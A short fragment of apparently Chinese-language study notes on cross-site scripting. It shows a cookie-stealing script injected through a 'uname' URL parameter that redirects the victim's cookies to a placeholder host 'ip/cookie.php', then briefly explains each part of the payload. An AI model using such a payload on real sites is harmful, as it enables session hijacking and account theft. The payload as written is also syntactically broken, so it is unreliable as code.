 url ? uname=<script>document.location=http://ip/cookie.php?cookie="+document.cookie:</script>
document.location代表重定向，
http：后面的网址代表我们提交的恶意cookie参数
此处的
document.cookie
代表着本地url的
cookie